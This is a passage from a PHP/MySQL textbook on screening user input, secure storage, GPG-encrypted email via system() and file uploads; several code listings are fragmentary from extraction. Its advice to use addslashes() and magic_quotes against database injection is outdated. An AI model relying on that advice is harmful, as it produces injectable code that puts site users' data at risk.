2. Each packet is (optionally) compressed.<br />
3. Each packet has a message authentication code (MAC) calculated using a hashing<br />
algorithm.<br />
4. The MAC <strong>and</strong> compressed data are combined <strong>and</strong> encrypted.<br />
5. The encrypted packets are combined with header information <strong>and</strong> sent to the network.<br />
The entire process is shown in Figure 18.4.
416 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Our data<br />
Providing Secure Storage<br />
417<br />
Screening User Input<br />
One of the principles of building a safe web application is that you should never trust<br />
user input. Always screen user data before putting it in a file or database or passing it<br />
through a system execution comm<strong>and</strong>.<br />
In several places throughout this book, we have described techniques you can use to<br />
screen user input.We’ve listed them briefly here as a reference:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
You should use the addslashes() function to filter user data before it is passed to<br />
a database.This function escapes out characters that might be troublesome to a<br />
database.You can use the stripslashes() function to return the data to its original<br />
form.<br />
You can switch on the magic_quotes_gpc <strong>and</strong> magic_quotes_runtime directives<br />
in your php.ini file.These directives automatically add <strong>and</strong> strip slashes for you.<br />
The magic_quotes_gpc applies this formatting to incoming GET, POST, <strong>and</strong> cookie<br />
variables, <strong>and</strong> the magic_quote_runtime applies it to data going to <strong>and</strong> from databases.<br />
You should use the escapeshellcmd() function when you are passing user data to<br />
a system() or exec() call or to backticks.This function escapes out any<br />
metacharacters that can be used to force your system to run arbitrary comm<strong>and</strong>s<br />
entered by a malicious user.<br />
You can use the strip_tags() function to strip out HTML <strong>and</strong> <strong>PHP</strong> tags from a<br />
string.This function prevents users from planting malicious scripts in user data that<br />
you might echo back to the browser.<br />
You can use the htmlspecialchars() function, which converts characters to their<br />
HTML entity equivalents. For example, < is converted to <.This function converts<br />
any script tags to harmless characters.<br />
Providing Secure Storage<br />
The three different types of stored data (HTML or <strong>PHP</strong> files, script-related data, <strong>and</strong><br />
<strong>MySQL</strong> data) are often stored in different areas of the same disk but are shown separately<br />
in Figure 18.1. Each type of storage requires different precautions <strong>and</strong> is examined<br />
separately.<br />
The most dangerous type of data you store is executable content. On a website, this<br />
usually means scripts.You need to be very careful that your file permissions are set correctly<br />
within your web hierarchy. By this, we mean the directory tree starting from<br />
htdocs on an Apache server or inetpub on an IIS server. Others need to have permission<br />
to read your scripts to see their output, but they should not be able to write over or<br />
edit them.
418 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
The same proviso applies to directories within the web hierarchy. Only you should be<br />
able to write to these directories. Other users, including the user who the web server<br />
runs as, should not have permission to write or create new files in directories that can be<br />
loaded from the web server. If you allow others to write files here, they could write a<br />
malicious script <strong>and</strong> execute it by loading it through the web server.<br />
If your scripts need permission to write to files, make a directory outside the web<br />
tree for this purpose.This is particularly true for file upload scripts. Scripts <strong>and</strong> the data<br />
that they write should not mix.<br />
When writing sensitive data, you might be tempted to encrypt it first.This approach,<br />
however, usually provides little value. Let’s put it this way: If you have a file called<br />
creditcardnumbers.txt on your web server <strong>and</strong> a cracker obtains access to your server<br />
<strong>and</strong> can read the file, what else can he read? To encrypt <strong>and</strong> decrypt data, you need a<br />
program to encrypt data, a program to decrypt data, <strong>and</strong> one or more key files. If the<br />
cracker can read your data, there is probably nothing stopping him from reading your<br />
key <strong>and</strong> other files.<br />
Encrypting data could be valuable on a web server, but only if the software <strong>and</strong> key<br />
to decrypt the data were not stored on the web server, but were stored on another<br />
machine instead. One way of securely dealing with sensitive data would be to encrypt it<br />
on the server <strong>and</strong> then transmit it to another machine, perhaps via email.<br />
Database data is similar to data files. If you set up <strong>MySQL</strong> correctly, only <strong>MySQL</strong> can<br />
write to its data files.This means that you need to worry only about accesses from users<br />
within <strong>MySQL</strong>.We already discussed <strong>MySQL</strong>’s own permission system, which assigns<br />
particular rights to particular usernames at particular hosts.<br />
One issue that needs special mention is that you will often need to write a <strong>MySQL</strong><br />
password in a <strong>PHP</strong> script.Your <strong>PHP</strong> scripts are generally publicly loadable.This issue is<br />
not as much of a disaster as it might seem at first. Unless your web server configuration<br />
is broken, your <strong>PHP</strong> source is not visible from outside.<br />
If your web server is configured to parse files with the extension .php using the <strong>PHP</strong><br />
interpreter, outsiders will not be able to view the uninterpreted source. However, you<br />
should be careful when using other extensions. If you place .inc files in your web directories,<br />
anybody requesting them will receive the unparsed source.You either need to<br />
place include files outside the web tree, configure your server not to deliver files with<br />
this extension, or use .php as the extension on these files as well.<br />
If you are sharing a web server with others, your <strong>MySQL</strong> password might be visible<br />
to other users on the same machine who can also run scripts via the same web server.<br />
Depending on how your system is set up, this situation might be unavoidable.You can<br />
avoid this problem by having a web server set up to run scripts as individual users or by<br />
having each user run her own instance of the web server. If you are not the administrator<br />
for your web server (as is likely the case if you are sharing a server), discussing this<br />
issue with your administrator <strong>and</strong> exploring security options might be worthwhile.
Using Encryption in <strong>PHP</strong><br />
419<br />
Storing Credit Card Numbers<br />
Now that we’ve discussed secure storage for sensitive data, one type of sensitive data<br />
deserves special mention. Internet users are paranoid about their credit card numbers. If<br />
you are going to store them, you need to be very careful.You also need to ask yourself<br />
why you are storing them <strong>and</strong> whether it is really necessary.<br />
What are you going to do with a card number? If you have a one-off transaction to<br />
process real-time card processing, you will be better off accepting the card number from<br />
your customer <strong>and</strong> sending it straight to your transaction processing gateway without<br />
storing it at all.<br />
If you have periodic charges to make, such as the authority to charge a monthly fee<br />
to the same card for an ongoing subscription, this approach might not be an option. In<br />
this case, you should think about storing the numbers somewhere other than the web<br />
server.<br />
If you are going to store large numbers of your customers’ card details, make sure that<br />
you have a skilled <strong>and</strong> somewhat paranoid system administrator who has enough time to<br />
check up-to-date sources of security information for the operating system <strong>and</strong> other<br />
products you use.<br />
Using Encryption in <strong>PHP</strong><br />
A simple, but useful, task you can use to demonstrate encryption is sending encrypted<br />
email. For many years, the de facto st<strong>and</strong>ard for encrypted email has been PGP, which<br />
st<strong>and</strong>s for Pretty Good Privacy. Philip R. Zimmermann wrote PGP specifically to add<br />
privacy to email.<br />
Freeware versions of PGP are available, but you should note that it is not Free<br />
Software.The freeware version can legally be used only for noncommercial use.<br />
You can download the freeware or purchase a commercial license of PGP from PGP<br />
Corporation. For details, see http://www.pgp.com.<br />
For more information on the history of PGP <strong>and</strong> the available versions, read the article,“Where<br />
to Get PGP,” from Philip Zimmerman: http://www.philzimmermann.com/<br />
EN/findpgp/findpgp.html.<br />
An open source alternative to PGP has more recently become available. Gnu Privacy<br />
Guard, known as GPG, is a free (as in beer) <strong>and</strong> Free (as in speech) replacement for PGP.<br />
It contains no patented algorithms <strong>and</strong> can be used commercially without restriction.<br />
The two products perform the same task in fairly similar ways. If you intend to use<br />
the comm<strong>and</strong>-line tools, the differences might not matter, but each has different interfaces<br />
such as plug-ins for email programs that automatically decrypt email when it is<br />
received.<br />
GPG is available from http://www.gnupg.org.
420 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
You can use the two products together, creating an encrypted message using GPG for<br />
somebody using PGP (as long as it is a recent version) to decrypt. Because we are interested<br />
in the creation of messages at the web server, we provide an example here using<br />
GPG. Using PGP instead does not require many changes.<br />
As well as the usual requirements for examples in this book, you need to have GPG<br />
available for this code to work. GPG might already be installed on your system. If it is<br />
not, don’t be concerned—the installation procedure is straightforward, but the setup can<br />
be a bit tricky.<br />
Installing GPG<br />
To add GPG to your Linux machine, you can download the appropriate archive file<br />
from www.gnupg.org. Depending on whether you choose the .tar.gz or .tar.bz2<br />
archive, you need to use gunzip or tar to extract the files from the archive.<br />
To compile <strong>and</strong> install the program, use the same comm<strong>and</strong>s as for most Linux programs:<br />
configure (or ./configure depending on your system)<br />
make<br />
make install<br />
If you are not the root user, you need to run the configure script with the --prefix<br />
option as follows:<br />
./configure --prefix=/path/to/your/directory<br />
You use this option because a nonroot user will not have access to the default directory<br />
for GPG.<br />
If all goes well, GPG will be compiled <strong>and</strong> the executable copied to<br />
/usr/local/bin/gpg or the directory that you specified.You can change many options.<br />
See the GPG documentation for details.<br />
For a Windows server, the process is even easier. Download the zip file, unzip it, <strong>and</strong><br />
place gpg.exe somewhere in your PATH (C:\Windows\ or similar will be fine). Create a<br />
directory at C:\gnupg.Then open a comm<strong>and</strong> prompt <strong>and</strong> type gpg.<br />
You also need to install GPG or PGP <strong>and</strong> generate a key pair on the system where<br />
you plan to check mail.<br />
On the web server, you’ll find very few differences between the comm<strong>and</strong>-line versions<br />
of GPG <strong>and</strong> PGP, so you might as well use GPG because it is free. On the machine<br />
where you read mail, you might prefer to buy a commercial version of PGP to have a<br />
nicer graphical user interface plug-in to your mail reader.<br />
If you do not already have a key pair, generate one on your mail reading machine.<br />
Recall that a key pair consists of a public key, which other people (<strong>and</strong> your <strong>PHP</strong> script)<br />
use to encrypt mail before sending it to you, <strong>and</strong> a private key, which you use to either<br />
decrypt received messages or sign outgoing mail. It is important that you generate the<br />
key on your mail-reading machine rather than on your web server because your private<br />
key should not be stored on the web server.
Using Encryption in <strong>PHP</strong><br />
421<br />
If you are using the comm<strong>and</strong>-line version of GPG to generate your keys, enter the<br />
following comm<strong>and</strong>:<br />
gpg –-gen-key<br />
You are prompted with a number of questions. Most of them have a default answer that<br />
you can accept. On separate lines, you are asked for your real name, your email address,<br />
<strong>and</strong> a comment, which will be used to name the key. (My key is named ‘Luke Welling<br />
’. I am sure that you can see the pattern. Had I provided a<br />
comment, too, it would be between the name <strong>and</strong> address.)<br />
To export the public key from your new key pair, you can use the following<br />
comm<strong>and</strong>:<br />
gpg --export > filename<br />
This comm<strong>and</strong> gives you a binary file suitable for importing into the GPG or PGP key<br />
ring on another machine. If you want to email this key to people so that they can<br />
import it into their key rings, you can instead create an ASCII version like this:<br />
gpg --export –a > filename<br />
Having extracted the public key, you can upload the file to your account on the web<br />
server by using FTP.<br />
The following comm<strong>and</strong>s assume that you are using Unix.The steps are the same for<br />
Windows, but directory names <strong>and</strong> system comm<strong>and</strong>s are different. First, log in to your<br />
account on the web server <strong>and</strong> change the permissions on the file so that other users<br />
will be able to read it.Type<br />
chmod 644 filename<br />
You need to create a key ring so that the user who your <strong>PHP</strong> scripts get executed as can<br />
use GPG.Which user this is depends on how your server is set up. It is often the user<br />
nobody but could be something else.<br />
Change so that you are the web server user.You need to have root access to the server<br />
to do this. On many systems, the web server runs as nobody.The following examples<br />
assume this user. (You can change it to the appropriate user on your system.) If this is<br />
the case on your system, type<br />
su root<br />
su nobody<br />
Create a directory where nobody can store his key ring <strong>and</strong> other GPG configuration<br />
information. It needs to be in nobody’s home directory.<br />
The home directory for each user is specified in /etc/passwd. On many Linux systems,<br />
nobody’s home directory defaults to /, which nobody does not have permission to<br />
write to. On many BSD systems, nobody’s home directory defaults to /nonexistent,<br />
which, because it doesn’t exist, cannot be written to. On our system, nobody has been<br />
assigned the home directory /tmp.You need to make sure your web server user has a<br />
home directory that he can write to.
422 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Type<br />
cd ~<br />
mkdir .gnupg<br />
The user nobody needs a signing key of her own.To create this key, run this comm<strong>and</strong><br />
again:<br />
gpg --gen-key<br />
Because your nobody user probably receives very little personal email, you can create a<br />
signing-only key for her.This key’s only purpose is to allow you to trust the public key<br />
you extracted earlier.<br />
To import the pubic key exported earlier, use the following comm<strong>and</strong>:<br />
gpg --import filename<br />
To tell GPG that you want to trust this key, you need to edit the key’s properties using<br />
this comm<strong>and</strong>:<br />
gpg --edit-key ‘Luke Welling ’<br />
On this line, the text in single quotation marks is the name of the key. Obviously, the<br />
name of your key will not be ‘Luke Welling ’, but a<br />
combination of the name, comment, <strong>and</strong> email address you provided when generating it.<br />
Options within this program include help, which describes the available comm<strong>and</strong>s:<br />
trust, sign, <strong>and</strong> save.<br />
Type trust <strong>and</strong> tell GPG that you trust your key fully.Type sign to sign this public<br />
key using nobody’s private key. Finally, type save to exit this program, keeping your<br />
changes.<br />
Testing GPG<br />
GPG should now be set up <strong>and</strong> ready to use. Creating a file containing some text <strong>and</strong><br />
saving it as test.txt will allow you to test it.<br />
Typing the following comm<strong>and</strong> (modified to use the name of your key)<br />
gpg -a --recipient ‘Luke Welling ’ --encrypt test.txt<br />
should give you the warning<br />
gpg: Warning: using insecure memory!
Using Encryption in <strong>PHP</strong><br />
423<br />
<strong>and</strong> create a file named test.txt.asc. If you open test.txt.asc, you should see an<br />
encrypted message like this:<br />
-----BEGIN PGP MESSAGE-----<br />
Version: GnuPG v1.0.3 (GNU/Linux)<br />
Comment: For info see http://www.gnupg.org<br />
hQEOA0DU7hVGgdtnEAQAhr4HgR7xpIBsK9CiELQw85+k1QdQ+p/FzqL8tICrQ+B3<br />
0GJTEehPUDErwqUw/uQLTds0r1oPSrIAZ7c6GVkh0YEVBj2MskT81IIBvdo95OyH<br />
K9PUCvg/rLxJ1kxe4Vp8QFET5E3FdII/ly8VP5gSTE7gAgm0SbFf3S91PqwMyTkD<br />
/2oJEvL6e3cP384s0i8lrBbDbOUAAhCjjXt2DX/uX9q6P18QW56UICUOn4DPaW1G<br />
/gnNZCkcVDgLcKfBjbkB/TCWWhpA7o7kX4CIcIh7KlIMHY4RKdnCWQf271oE+8i9<br />
cJRSCMsFIoI6MMNRCQHY6p9bfxL2uE39IRJrQbe6xoEe0nkB0uTYxiL0TG+FrNrE<br />
tvBVMS0nsHu7HJey+oY4Z833pk5+MeVwYumJwlvHjdZxZmV6wz46GO2XGT17b28V<br />
wSBnWOoBHSZsPvkQXHTOq65EixP8y+YJvBN3z4pzdH0Xa+NpqbH7q3+xXmd30hDR<br />
+u7t6MxTLDbgC+NR<br />
=gfQu<br />
-----END PGP MESSAGE-----<br />
You should be able to transfer this file to the system where you generated the key initially<br />
<strong>and</strong> run<br />
gpg test.txt.asc<br />
to retrieve your original text.The text will be written to a file with the same name as it<br />
had before—in this case, test.txt.<br />
To have the text echoed to the screen, use the -d flag:<br />
gpg -d test.txt.asc<br />
To place the text in a file of your choice rather than the default name, you can use the -<br />
o flag as well <strong>and</strong> specify an output file like this:<br />
gpg –do test.out test.txt.asc<br />
Note that the output file is named first.<br />
If you have GPG set up so that the user your <strong>PHP</strong> scripts run as can use it from the<br />
comm<strong>and</strong> line, you are most of the way there. If this setup is not working, see your system<br />
administrator or the GPG documentation.<br />
Listings 18.1 <strong>and</strong> 18.2 enable people to send encrypted email by using <strong>PHP</strong> to call<br />
GPG.<br />
Listing 18.1<br />
private_mail.php— The HTML Form to Send Encrypted Email<br />
<br />
<br />
Send Me Private Mail<br />
424 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Listing 18.1<br />
Continued<br />
echo 'WARNING: you have not<br />
connected to this page using SSL. Your message could<br />
be read by others.';<br />
}<br />
?><br />
<br />
Your email address:<br />
<br />
Subject:<br />
<br />
Your message:<br />
<br />
<br />
<br />
<br />
<br />
<br />
Listing 18.2 send_private_mail.php—The <strong>PHP</strong> Script to Call GPG <strong>and</strong> Send<br />
Encrypted Email<br />
Using Encryption in <strong>PHP</strong><br />
425<br />
Listing 18.2<br />
fclose($fp);<br />
Continued<br />
//set up our comm<strong>and</strong><br />
$comm<strong>and</strong> = "/usr/local/bin/gpg -a \\<br />
--recipient 'Luke Welling ' \\<br />
--encrypt -o $outfile $infile";<br />
// execute our gpg comm<strong>and</strong><br />
system($comm<strong>and</strong>, $result);<br />
//delete the unencrypted temp file<br />
unlink($infile);<br />
if($result==0) {<br />
$fp = fopen($outfile, 'r');<br />
if((!$fp) || (filesize($outfile)==0)) {<br />
$result = -1;<br />
} else {<br />
//read the encrypted file<br />
$contents = fread ($fp, filesize ($outfile));<br />
//delete the encrypted temp file<br />
unlink($outfile);<br />
mail($to_email, $title, $contents, "From: ".$from."\n");<br />
echo 'Message Sent<br />
Your message was encrypted <strong>and</strong> sent.<br />
Thank you.';<br />
}<br />
}<br />
if($result!=0) {<br />
echo 'Error:<br />
Your message could not be encrypted.<br />
It has not been sent.<br />
Sorry.';<br />
}<br />
?><br />
To make this code work for you, you need to change a few things. Email will be sent to<br />
the address in $to_email.<br />
In Listing 18.2, you need to change the line<br />
putenv('GNUPGHOME=/tmp/.gnupg');<br />
to reflect the location of your GPG key ring. On our system, the web server runs as the<br />
user nobody <strong>and</strong> has the home directory /tmp/.
426 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
We used the function tempnam() to create a unique temporary filename.You can<br />
specify both the directory <strong>and</strong> a filename prefix.You are going to create <strong>and</strong> delete these<br />
files in around 1 second, so it’s not very important what you call them as long as they are<br />
unique.We specified a prefix of ‘pgp’ but let <strong>PHP</strong> use the system temporary directory.<br />
The statement<br />
$comm<strong>and</strong> = "/usr/local/bin/gpg -a \\<br />
--recipient 'Luke Welling ' \\<br />
--encrypt -o $outfile $infile";<br />
sets up the comm<strong>and</strong> <strong>and</strong> parameters that will be used to call GPG.You need to modify<br />
this statement to suit your situation. As when you used it on the comm<strong>and</strong> line, you<br />
need to tell GPG which key to use to encrypt the message.<br />
The statement<br />
system($comm<strong>and</strong>, $result);<br />
executes the instructions stored in $comm<strong>and</strong> <strong>and</strong> stores the return value in $result.You<br />
could ignore the return value, but it lets you have an if statement <strong>and</strong> tells the user that<br />
something went wrong.<br />
After you finish with the temporary files you use, you delete them using the<br />
unlink() function.This means that your user’s unencrypted email is stored on the server<br />
for a short time. If the server fails during execution, it is even possible that the file could<br />
be left on the server.<br />
While you are thinking about the security of your script, it is important to consider<br />
all flows of information within your system. GPG encrypts your email <strong>and</strong> allows your<br />
recipient to decrypt it, but how does the information originally come from the sender?<br />
If you are providing a web interface to send GPG-encrypted mail, the flow of information<br />
will look something like Figure 18.5.<br />
Sender’s<br />
Browser<br />
1<br />
<strong>Web</strong><br />
Server<br />
2<br />
Recipient’s<br />
Mail<br />
Server<br />
3<br />
Recipient’s<br />
Mail<br />
Client<br />
Figure 18.5<br />
In the encrypted email application, the message is sent via the<br />
Internet three times.<br />
In this figure, each arrow represents the message being sent from one machine to another.<br />
Each time the message is sent, it travels through the Internet <strong>and</strong> might pass through<br />
a number of intermediary networks <strong>and</strong> machines.
Further Reading<br />
427<br />
The script you are looking at here exists on the machine labeled <strong>Web</strong> Server in the<br />
diagram. At the web server, the message is encrypted using the recipient’s public key. It is<br />
then sent via SMTP to the recipient’s mail server.The recipient connects to his mail<br />
server, probably using POP or IMAP, <strong>and</strong> downloads the message using a mail reader.<br />
Here, he decrypts the message using his private key.<br />
The data transfers in Figure 18.5 are labeled 1, 2, <strong>and</strong> 3. For stages 2 <strong>and</strong> 3, the information<br />
being transmitted is a GPG-encrypted message <strong>and</strong> is of little value to anybody<br />
who does not have the private key. For transfer 1, the message being transmitted is the<br />
text that the sender entered in the form.<br />
If the information is important enough that you need to encrypt it for the second<br />
<strong>and</strong> third leg of its journey, sending it unencrypted for the first leg is a bit silly.<br />
Therefore, this script belongs on a server that uses SSL.<br />
If you attempt connection to this script without SSL, it will provide a warning.You<br />
verify this by checking the value of $_SERVER[‘SERVER_PORT’]. SSL connections come<br />
in on port 443. Any other connection will cause an error.<br />
Instead of providing an error message, you could deal with this situation in other<br />
ways.You could redirect the user to the same URL via an SSL connection.You could<br />
also choose to ignore it because it is not important if the form was delivered using a<br />
secure connection.What is usually important is that the details the user typed into the<br />
form are sent to you securely.You could simply have given a complete URL as the<br />
action of your form.<br />
Currently, the open form tag looks like this:<br />
<br />
You could alter it to send data via SSL even if the user connected without SSL, like this:<br />
<br />
If you hard-code the complete URL like this, you can be assured that visitors’ data will<br />
be sent using SSL, but you will need to modify the code every time you use it on<br />
another server or even in another directory.<br />
Although in this case, <strong>and</strong> many others, it is not important that the empty form is<br />
sent to the user via SSL, sending it this way is usually a good idea. Seeing the little padlock<br />
symbol in the status bar of their browsers reassures people that their information<br />
will be sent securely.They should not need to look at your HTML source <strong>and</strong> see the<br />
action attribute of the form to know whether their data will be safe.<br />
Further Reading<br />
The specification for SSL version 3.0 is available from Netscape: http://wp.netscape.<br />
com/eng/ssl3/.
428 Chapter 18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
If you would like to know more about how networks <strong>and</strong> networking protocols<br />
work, a classic introductory text is Andrew S.Tanenbaum’s Computer Networks.<br />
Next<br />
We’ve wrapped up our discussion of e-commerce <strong>and</strong> security issues. In the next part of<br />
the book, we look at some more advanced <strong>PHP</strong> techniques, including interacting with<br />
other machines on the Internet, generating images on the fly, <strong>and</strong> using session control.
IV<br />
Advanced <strong>PHP</strong> Techniques<br />
19 Interacting with the File System <strong>and</strong> the Server<br />
20 Using Network <strong>and</strong> Protocol Functions<br />
21 Managing the Date <strong>and</strong> Time<br />
22 Generating Images<br />
23 Using Session Control in <strong>PHP</strong><br />
24 Other Userful Features
19<br />
Interacting with the File System<br />
<strong>and</strong> the Server<br />
IN CHAPTER 2,“STORING AND RETRIEVING DATA,” you saw how to read data from <strong>and</strong><br />
write data to files on the web server.This chapter covers other <strong>PHP</strong> functions that<br />
enable you to interact with the file system on the web server.<br />
Key topics covered in this chapter include<br />
n Uploading files with <strong>PHP</strong><br />
n Using directory functions<br />
n Interacting with files on the server<br />
n Executing programs on the server<br />
n Using server environment variables<br />
To discuss the uses of these functions, we look at an example. Consider a situation in<br />
which you would like your client to be able to update some of a website’s content—for<br />
instance, the current news about his company. (Or maybe you want a friendlier interface<br />
than FTP or SCP for yourself.) One approach is to let the client upload the content files<br />
as plain text.These files are then available on the site, through a template you have<br />
designed with <strong>PHP</strong>, as you did in Chapter 6,“Object-Oriented <strong>PHP</strong>.”<br />
Before we dive into the file system functions, let’s briefly look at how file upload<br />
works.<br />
Uploading Files<br />
One useful piece of <strong>PHP</strong> functionality is support for uploading files. Instead of files<br />
coming from the server to the browser using HTTP, they go in the opposite direction—<br />
that is, from the browser to the server. Usually, you implement this configuration with an<br />
HTML form interface.The one used in this example is shown in Figure 19.1.
432 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
Figure 19.1 The HTML form used for this file upload has different fields<br />
<strong>and</strong> field types from those of a normal HTML form.<br />
As you can see, the form has a box where the user can enter a filename or click the<br />
Browse button to browse files available to him locally.We look at how to implement this<br />
form shortly.<br />
After entering a filename, the user can click Send File, <strong>and</strong> the file will be uploaded<br />
to the server, where a <strong>PHP</strong> script is waiting for it.<br />
Before we dive into the file uploading example, it is important to note that the<br />
php.ini file has five directives that control how <strong>PHP</strong> will work with file uploading.These<br />
directives, their default values, <strong>and</strong> descriptions are shown in Table 19.1.<br />
Table 19.1 File Upload Configuration Settings in php.ini<br />
Directive Description Default Value<br />
file_uploads Controls whether HTTP file uploads are allowed. On<br />
Values are On or Off.<br />
upload_tmp_dir Indicates the directory where uploaded files will NULL<br />
temporarily be stored while they are waiting to<br />
be processed. If this value is not set, the system<br />
default will be used.<br />
upload_max_filesize Controls the maximum allowed size for uploaded 2M<br />
files. If a file is larger than this value, <strong>PHP</strong> will<br />
write a 0 byte placeholder file instead.<br />
post_max_size Controls the maximum size of POST data that 8M<br />
<strong>PHP</strong> will accept.This value must be greater than<br />
the value for the upload_max_filesize<br />
directive, since it is the size for all of the post<br />
data, including any files to be uploaded.
Uploading Files<br />
433<br />
HTML for File Upload<br />
To implement file upload, you need to use some HTML syntax that exists specially for<br />
this purpose.The HTML for this form is shown in Listing 19.1.<br />
Listing 19.1<br />
upload.html—HTML Form for File Upload<br />
<br />
<br />
Administration - upload new files<br />
<br />
<br />
Upload new news files<br />
<br />
<br />
<br />
Upload a file:<br />
<br />
<br />
<br />
<br />
<br />
<br />
Note that this form uses POST. File uploads also work with the PUT method supported<br />
by Netscape Composer <strong>and</strong> Amaya although you would need to make significant<br />
changes to the code.They do not work with GET.<br />
The extra features in this form are as follows:<br />
n In the tag, you must set the attribute enctype=”multipart/form-data” to<br />
let the server know that a file is coming along with the regular information.<br />
n You must have a form field that sets the maximum size file that can be uploaded.<br />
This is a hidden field <strong>and</strong> is shown here as<br />
n<br />
<br />
Note that the MAX_FILE_SIZE form field is optional, as this value can also be set<br />
server-side. However, if used in the form, the name of this form field must be<br />
MAX_FILE_SIZE.The value is the maximum size (in bytes) of files you will allow<br />
people to upload. Here, we set this field to 1,000,000 bytes (roughly one<br />
megabyte).You may like to make it bigger or smaller for your application.<br />
You need an input of type file, shown here as<br />
<br />
You can choose whatever name you like for the file, but you should keep it in mind<br />
because you will use this name to access your file from the receiving <strong>PHP</strong> script.
434 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
Note<br />
Before we go any further, it’s worth noting that some versions of <strong>PHP</strong> have had security vulnerabilities in<br />
the file upload code. If you decide to use file upload on your production server, you should make sure you<br />
are using a recent version of <strong>PHP</strong> <strong>and</strong> keep your eyes open for patches.<br />
This issue shouldn’t deter you from using such a useful technology, but you should be careful about how<br />
you write your code <strong>and</strong> consider restricting access to file upload to, for example, site administrators <strong>and</strong><br />
content managers.<br />
Writing the <strong>PHP</strong> to Deal with the File<br />
Writing the <strong>PHP</strong> to catch the file is reasonably straightforward.<br />
When the file is uploaded, it briefly goes into the temporary directory that is specified<br />
in your php.ini upload_tmp_dir directive. As stated in Table 19.1, if this directive is<br />
not set, it will default to the web server’s main temporary directory. If you do not move,<br />
copy, or rename the file before your script finishes execution, it will be deleted when the<br />
script ends.<br />
The data you need to h<strong>and</strong>le in your <strong>PHP</strong> script is stored in the superglobal array<br />
$_FILES. If you have register_globals turned on, you can also access the information<br />
through direct variable names. However, this is probably the area in which it is most<br />
important to have register_globals turned off, or at least to act as though it is <strong>and</strong> use<br />
the superglobal array <strong>and</strong> ignore the globals.<br />
The entries in $_FILES will be stored with the name of the tag from your<br />
HTML form.Your form element is named userfile, so the array will have the following<br />
contents:<br />
n The value stored in $_FILES[‘userfile’][‘tmp_name’] is the place where the<br />
file has been temporarily stored on the web server.<br />
n The value stored in $_FILES[‘userfile’][‘name’] is the file’s name on the<br />
user’s system.<br />
n The value stored in $_FILES[‘userfile’][‘size’] is the size of the file in bytes.<br />
n<br />
n<br />
The value stored in $_FILES[‘userfile’][‘type’] is the MIME type of the<br />
file—for example, text/plain or image/gif.<br />
The value stored in $_FILES[‘userfile’][‘error’] will give you any error<br />
codes associated with the file upload.This functionality was added at <strong>PHP</strong> 4.2.0.<br />
Given that you know where the file is <strong>and</strong> what it’s called, you can now copy it to<br />
somewhere useful. At the end of your script’s execution, the temporary file will be deleted.<br />
Hence, you must move or rename the file if you want to keep it.<br />
For the example, you will use the uploaded files as recent news articles, so you’ll strip<br />
out any tags that might be in them <strong>and</strong> move them to a more useful directory, the<br />
/uploads/ directory. Note that you will need to create a folder called uploads in the<br />
root of your web server. If this directory does not exist, the file upload will fail.<br />
A script that performs this task is shown in Listing 19.2.
Uploading Files<br />
435<br />
Listing 19.2<br />
upload.php—<strong>PHP</strong> to Catch the Files from the HTML Form<br />
<br />
<br />
Uploading...<br />
<br />
<br />
Uploading file...<br />
436 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
Listing 19.2<br />
Continued<br />
}<br />
}<br />
else<br />
{<br />
echo ‘Problem: Possible file upload attack. Filename: ‘;<br />
echo $_FILES[‘userfile’][‘name’];<br />
exit;<br />
}<br />
echo ‘File uploaded successfully’;<br />
// remove possible HTML <strong>and</strong> <strong>PHP</strong> tags from the file's contents<br />
$contents = file_get_contents($upfile);<br />
$contents = strip_tags($contents);<br />
file_put_contents($_FILES['userfile']['name'], $contents);<br />
// show what was uploaded<br />
echo 'Preview of uploaded file contents:';<br />
echo nl2br($contents);<br />
echo ‘’;<br />
?><br />
<br />
<br />
Interestingly enough, most of this script is error checking. File upload involves potential<br />
security risks, <strong>and</strong> you need to mitigate these risks where possible.You need to validate<br />
the uploaded file as carefully as possible to make sure it is safe to echo to your visitors.<br />
Let’s go through the main parts of the script.You begin by checking the error code<br />
returned in $_FILES[‘userfile’][‘error’]. A constant is also associated with each of<br />
the codes.The possible constants <strong>and</strong> values are as follows:<br />
n UPLOAD_ERROR_OK, value 0, means no error occurred.<br />
n UPLOAD_ERR_INI_SIZE, value 1, means that the size of the uploaded file exceeds<br />
the maximum value specified in your php.ini file with the upload_max_filesize<br />
directive.<br />
n UPLOAD_ERR_FORM_SIZE, value 2, means that the size of the uploaded file exceeds<br />
the maximum value specified in the HTML form in the MAX_FILE_SIZE element.<br />
n UPLOAD_ERR_PARTIAL, value 3, means that the file was only partially uploaded.<br />
n UPLOAD_ERR_NO_FILE, value 4, means that no file was uploaded.<br />
n UPLOAD_ERR_NO_TMP_DIR, value 6, means that no temporary directory is specified<br />
in the php.ini (introduced in <strong>PHP</strong> 5.0.3).
Uploading Files<br />
437<br />
n<br />
UPLOAD_ERR_CANT_WRITE, value 7, means that writing the file to disk failed (introduced<br />
in <strong>PHP</strong> 5.1.0).<br />
If you want to use an older version of <strong>PHP</strong>, you can perform a manual version of some<br />
of these checks using sample code in the <strong>PHP</strong> manual or in older editions of this book.<br />
You also check the MIME type. In this case, we want you to upload text files only, so<br />
test the MIME type by making sure that $_FILES[‘userfile’][‘type’] contains<br />
text/plain.This is really only error checking. It is not security checking.The MIME<br />
type is inferred by the user’s browser from the file extension <strong>and</strong> passed to your server. If<br />
there were some advantage to be obtained by passing a false one, it would not be hard<br />
for a malicious user to do so.<br />
You then check that the file you are trying to open has actually been uploaded <strong>and</strong> is<br />
not a local file such as /etc/passwd.We come back to this topic in a moment.<br />
If that all works out okay, you then copy the file into the include directory.We used<br />
/uploads/ in this example; it’s outside the web document tree <strong>and</strong> therefore a good<br />
place to put files that are to be included elsewhere.<br />
You then open up the file, clean out any stray HTML or <strong>PHP</strong> tags that might be in<br />
the file using the strip_tags() function, <strong>and</strong> write the file back. Finally, you display the<br />
